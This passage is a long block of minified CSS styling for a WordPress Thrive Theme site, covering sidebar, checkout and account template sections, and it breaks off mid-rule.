.sidebar-section [data-css="tve-u-172dbf27d6c"]{margin-left: -75px;width: 153% !important;max-width: none !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbf7020d"]{background-color: rgba(255,255,255,0.7) !important;border: none !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbf7277b"]{background-color: rgba(255,255,255,0.7) !important;border-top: 1px solid var(--tcb-skin-color-8) !important;border-right: none !important;border-bottom: 1px solid var(--tcb-skin-color-8) !important;border-left: none !important;border-image: initial !important;}.tve-theme-14203 .sidebar-section .section-content p,.tve-theme-14203 .sidebar-section .section-content li,.tve-theme-14203 .sidebar-section .section-content label,.tve-theme-14203 .sidebar-section .section-content .tcb-plain-text{color: var(--tve-color,var(--tcb-skin-color-3));--tcb-applied-color:var$(--tcb-skin-color-3);}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dbfdbc6b"]{font-weight: var(--g-bold-weight,bold) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dbfdcaa3"]{font-weight: var(--g-regular-weight,normal) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 14px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbfe8133"]{margin-bottom: 20px !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dbfef203"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dbfefba8"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-weight: var(--g-bold-weight,bold) !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbff6940"]{margin-bottom: 10px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03af13"] .tcb-button-link{letter-spacing: var(--tve-letter-spacing,1px);border: 1px solid var(--tcb-local-color-f8570);background-color: transparent !important;padding: 11px !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03af13"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));color: var(--tve-color,var(--tcb-local-color-f8570));--tcb-applied-color:var$(--tcb-local-color-f8570);}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03af13"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:1px;--tve-color:var(--tcb-local-color-f8570);--tcb-local-color-ef6da:rgb(19,114,211);--tve-font-size:13px;float: left;z-index: 3;position: relative;--tcb-local-color-f8570:var(--tcb-skin-color-0) !important;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03af13"]:hover .tcb-button-link{border: 1px solid var(--tcb-local-color-f8570) !important;background-color: transparent !important;background-image: linear-gradient(var(--tcb-local-color-f8570),var(--tcb-local-color-f8570)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03af13"] .tcb-button-link::after{background-color: transparent !important;background-image: linear-gradient(var(--tcb-local-color-f8570),var(--tcb-local-color-f8570)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03af13"]:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03af13"]:hover{--tve-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03e2dd"] textarea,:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03e2dd"] input{border: none;border-radius: 0px;overflow: hidden;background-color: rgb(248,249,250) !important;margin-top: 5px !important;margin-bottom: 5px !important;padding: 14px 8px !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03e2dd"] input,:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03e2dd"] select,:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03e2dd"] textarea,:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03e2dd"] ::placeholder{--tcb-applied-color:var$(--tcb-skin-color-5);font-size: var(--tve-font-size,11px);letter-spacing: var(--tve-letter-spacing,1px);color: var(--tve-color,var(--tcb-skin-color-5)) !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03e2dd"]{--tve-color:var(--tcb-skin-color-5);--tve-font-size:11px;--tve-letter-spacing:1px;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc049543"]{font-size: 10px !important;font-style: italic !important;color: var(--tcb-skin-color-13) !important;--tcb-applied-color:var$(--tcb-skin-color-13) !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dc04955d"]{--tcb-applied-color:var$(--tcb-skin-color-13) !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03af13"] .tcb-button-link{font-size: var(--tve-font-size,13px) !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dc0619e9"]::after{clear: both;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc077b56"]{letter-spacing: 1px;font-weight: var(--g-regular-weight,normal) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;color: var(--tcb-skin-color-5) !important;--tcb-applied-color:var$(--tcb-skin-color-5) !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc081fc8"]{font-weight: var(--g-bold-weight,bold) !important;padding-bottom: 16px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14203 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover input,:not(#tve) .tve-theme-14203 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover select,:not(#tve) .tve-theme-14203 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover textarea,:not(#tve) .tve-theme-14203 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover ::placeholder{color: var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03e2dd"]:hover{--tve-color:var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-14203 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover input,:not(#tve) .tve-theme-14203 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover select,:not(#tve) .tve-theme-14203 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover textarea{background-color: rgb(249,249,249) !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03e2dd"] input,:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03e2dd"] select,:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc03e2dd"] textarea{background-color: rgb(248,248,248) !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dc0acc2e"]{margin-bottom: 60px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dc0b3b1e"]{margin-bottom: 0px !important;}:not(#tve) .tve-theme-14203 .sidebar-section [data-css="tve-u-172dc0b4589"]{font-weight: var(--g-bold-weight,bold) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dc0bb92c"] .tve_social_items{font-size: 8px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-17300ac8dc8"]{margin-bottom: 10px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dc0bb92c"]{margin-bottom: 0px !important;}.tve-theme-14203 .content-section [data-css="tve-u-17309be5366"]{padding-left: 27px !important;}:not(#tve) .tve-theme-14203 .content-section [data-css="tve-u-17309bf6363"]{padding-bottom: 7px !important;margin-bottom: 0px !important;}.tve-theme-14204 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;}.tve-theme-14204 .content-section .section-content{padding: 20px 10px !important;}.tve-theme-14204 .main-container{padding: 20px 10px !important;}.tve-theme-14204 .content-section .checkout-template-wrapper{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;background-color: transparent !important;}.tve-theme-14204 .top-section .section-background{border-top: 1px solid var(--tcb-skin-color-14);border-right: none;border-bottom: 1px solid var(--tcb-skin-color-14);border-left: none;border-image: initial;background-color: rgb(255,255,255) !important;background-image: linear-gradient(var(--tcb-skin-color-1),var(--tcb-skin-color-1)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14204 .top-section .section-content{display: flex;text-align: center;--tve-color:rgb(255,255,255);justify-content: flex-end;flex-direction: column;padding: 40px 20px !important;min-height: 1px !important;}.tve-theme-14204 .top-section [data-css="tve-u-1705cdb4152"]{padding: 0px !important;}:not(#tve) .tve-theme-14204 .top-section [data-css="tve-u-17274963a21"]{letter-spacing: 4px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 11px !important;text-transform: uppercase !important;color: rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;}.tve-theme-14204 .bottom-section .section-background{background-color: var(--tcb-skin-color-2) !important;background-image: none !important;}.tve-theme-14204 .bottom-section .section-content{justify-content: center;display: flex;flex-direction: column;min-height: 130px !important;padding: 40px 20px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0121a55"]{margin-left: -20px;padding: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0121a57"]{margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0121a5e"]{max-width: 25.1%;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0121a62"]{max-width: 24.9%;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f02823f6"]{max-width: 25%;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0349550"]{font-size: 34px;width: 34px;height: 34px;border-radius: 0px;overflow: hidden;border: none;padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f0349550"] > :first-child{color: var(--tcb-skin-color-0);}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f03d7ad8"]{letter-spacing: 0px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: capitalize !important;font-size: 16px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.6em !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f03e133e"]{position: relative !important;padding: 0px !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f03e596c"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 9px !important;color: rgba(0,0,0,0.5) !important;--tcb-applied-color:rgba(0,0,0,0.5) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.6em !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col{padding-left: 20px;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0448dd6"]{max-width: 18.5%;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0448e00"]{max-width: 81.5%;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f044ae30"]{padding: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f044b119"]{margin: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f044ae30"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04a8abc"]{font-size: 34px;width: 34px;height: 34px;border-radius: 0px;overflow: hidden;border: none;padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f04a8abc"] > :first-child{color: var(--tcb-skin-color-0);}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04bd161"]{font-size: 34px;width: 34px;height: 34px;border-radius: 0px;overflow: hidden;border: none;padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f04bd161"] > :first-child{color: var(--tcb-skin-color-0);}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f04c2dbf"]{letter-spacing: 0px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: capitalize !important;font-size: 16px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.6em !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f04c38b5"]{letter-spacing: 0px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: capitalize !important;font-size: 16px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.6em !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04c6682"]{padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04d338e"]{padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04d4a7b"]{padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04e38b8"]{padding: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04e38b8"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04f7b91"]{padding: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04f7b91"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f051dfbb"]{max-width: 25%;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d71"]{padding-left: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6f"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"]{z-index: 6;--tve-color:var(--tcb-skin-color-3);margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6f"]{padding-bottom: 0px !important;padding-top: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d73"]{max-width: 14.7%;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d70"]{max-width: 10%;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6a"]{margin: 0px 0px 40px !important;padding: 1px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d78"]{margin-bottom: 10px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d76"]{padding: 0px !important;margin-bottom: 5px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d74"]{padding: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6c"]{z-index: 2;padding: 20px !important;margin: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d72"]{float: none;width: 74px;z-index: 5;border: 3px solid var(--tcb-skin-color-1);border-radius: 60px;overflow: hidden;margin: 2px auto !important;padding-top: 1px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6d"]{border: none !important;background-color: rgb(255,255,255) !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6b"] p{margin: 0px !important;padding: 0px !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"] p,:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"] li,:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"] blockquote,:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"] address,:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"] .tcb-plain-text,:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"] label,:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"] h1,:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"] h2,:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"] h3,:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"] h4,:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"] h5,:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"] h6{color: var(--tve-color,var(--tcb-skin-color-3));--tcb-applied-color:var$(--tcb-skin-color-3);}.tve-theme-14204 .bottom-section [data-css="tve-u-17304563b89"]{font-size: 27px !important;}:not(#tve) .tve-theme-14204 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] p,:not(#tve) .tve-theme-14204 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] li,:not(#tve) .tve-theme-14204 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] blockquote,:not(#tve) .tve-theme-14204 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] address,:not(#tve) .tve-theme-14204 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] .tcb-plain-text,:not(#tve) .tve-theme-14204 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] label{font-size: var(--tve-font-size,14px);}.tve-theme-14204 .bottom-section [data-css="tve-u-1730456739a"]{--tve-font-size:14px;}.tve-theme-14204 .bottom-section [data-css="tve-u-173045693f0"]{max-width: 75.3%;}.tve-theme-14204 .sidebar-section .section-background{border: medium none;background-color: transparent !important;}.tve-theme-14204 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14204 .sidebar-section{margin: 0px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-1725ba1e54e"]{border-radius: 4px;overflow: hidden;background-color: var(--tcb-skin-color-2) !important;background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/WooCommerce-Sidebar-texture02.jpg") !important;border: none !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-1725ba26717"]{text-align: center;min-height: 185px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-1725bac5eae"]{padding: 0px 20px 20px !important;margin-bottom: 40px !important;margin-top: 40px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299451e08"]{float: none;padding: 0px !important;background-color: transparent !important;margin-left: auto !important;margin-right: auto !important;margin-bottom: 20px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299ca265f"]{float: none;max-width: 99px;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;background-color: rgb(255,255,255) !important;padding: 8px !important;background-image: none !important;}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299cd57a8"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 20px !important;line-height: 1.3em !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link{border-radius: 185px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,2px);box-shadow: 0px 4px 16px 0px var(--tcb-local-color-3d2c0);padding: 16px !important;background-color: var(--tcb-local-color-1d30b) !important;}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link{font-size: var(--tve-font-size,11px) !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299d28974"]{--tve-font-size:11px;--tve-letter-spacing:2px;--tve-font-weight:var(--g-bold-weight,bold);--tcb-local-color-48d06:rgb(19,114,211);--tcb-local-color-bd5e5:rgba(19,114,211,0.2);--tcb-local-color-1d30b:var(--tcb-skin-color-0);--tcb-local-color-3d2c0:rgba(20,115,210,0.2);float: none;--tve-text-transform:uppercase;--tve-color:rgb(255,255,255);--tve-applied---tve-color:rgb(255,255,255);margin: 0px auto !important;}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));text-transform: var(--tve-text-transform,uppercase);color: var(--tve-color,rgb(255,255,255));--tve-applied-color:var$(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299d28974"]:hover .tcb-button-link{box-shadow: 0px 14px 40px 0px var(--tcb-local-color-3d2c0) !important;background-color: var(--tcb-local-color-1d30b) !important;}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299d3b4c7"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 29px !important;color: var(--tcb-skin-color-13) !important;--tcb-applied-color:var$(--tcb-skin-color-13) !important;line-height: 1em !important;font-style: normal !important;}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac94f"]{letter-spacing: 1px;padding-bottom: 4px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac951"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: none !important;font-size: 11px !important;color: rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.3em !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac952"]{margin-left: -12px;padding: 1px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac953"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac952"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac952"] > .tcb-flex-col{padding-left: 12px;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac955"]{max-width: 36.8%;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac956"]{max-width: 63.2%;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac964"]{padding: 8px !important;margin: 0px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac966"]{font-size: 18px;width: 18px;height: 18px;border-radius: 100px;overflow: hidden;border: 1px solid rgba(0,0,0,0.16);padding: 17px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac966"] > :first-child{color: var(--tcb-skin-color-4);}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac967"]::after{clear: both;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dc406f"]{background-color: var(--tcb-skin-color-2) !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dd7209"]{padding: 8px !important;margin: 0px 0px 8px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299ddf06d"]{padding: 8px !important;margin: 0px 0px 8px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299deb6e1"]{font-size: 18px;width: 18px;height: 18px;border-radius: 100px;overflow: hidden;border: 1px solid rgba(0,0,0,0.16);padding: 17px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299deb6e1"] > :first-child{color: var(--tcb-skin-color-4);}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dec597"]{font-size: 18px;width: 18px;height: 18px;border-radius: 100px;overflow: hidden;border: 1px solid rgba(0,0,0,0.16);padding: 17px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299dec597"] > :first-child{color: var(--tcb-skin-color-4);}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e9512b"]{margin-left: -12px;padding: 1px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e9512b"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e9512b"] > .tcb-flex-col{padding-left: 12px;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e95f26"]{margin-left: -12px;padding: 1px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e95f26"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e95f26"] > .tcb-flex-col{padding-left: 12px;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e9725b"]{margin-left: -12px;padding: 1px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e9725b"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e9725b"] > .tcb-flex-col{padding-left: 12px;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e991f6"]{font-size: 18px;width: 18px;height: 18px;border-radius: 100px;overflow: hidden;border: 1px solid rgba(0,0,0,0.16);padding: 17px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299e991f6"] > :first-child{color: var(--tcb-skin-color-4);}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299ea959f"]{letter-spacing: 1px;padding-bottom: 4px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299eaa4a7"]{letter-spacing: 1px;padding-bottom: 4px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-17299eab053"]{letter-spacing: 1px;padding-bottom: 4px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299ec002b"]{padding: 8px !important;margin: 0px 0px 8px !important;}:not(#tve) .tve-theme-14204 .sidebar-section [data-css="tve-u-172b8a1f92b"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: capitalize !important;font-size: 11px !important;color: rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.3em !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-1725bac5eae"] > .tve-cb{display: block;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after{clear: both;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf2408"]::after{clear: both;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after{clear: both;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf515e"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf6848"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf8049"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17304aa32b5"]{max-width: 36.8%;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17304aa32b8"]{max-width: 63.2%;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17304aa49a2"]{max-width: 36.8%;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17304aa49a5"]{max-width: 63.2%;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17304aa5040"]{max-width: 36.8%;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17304aa5042"]{max-width: 63.2%;}.tve-theme-14205 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;background-color: transparent !important;}.tve-theme-14205 .content-section .account-template-wrapper{padding: 0px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14205 .content-section .section-background{border-radius: 0px;overflow: hidden;border: medium none;background-color: rgb(255,255,255) !important;}.tve-theme-14205 .content-section{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14205 #content{padding: 0px !important;}.tve-theme-14205 .main-container{padding: 20px 10px !important;}.tve-theme-14205 .top-section .section-background{background-color: rgb(255,255,255) !important;background-image: linear-gradient(var(--tcb-skin-color-1),var(--tcb-skin-color-1)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14205 .top-section .section-content{justify-content: 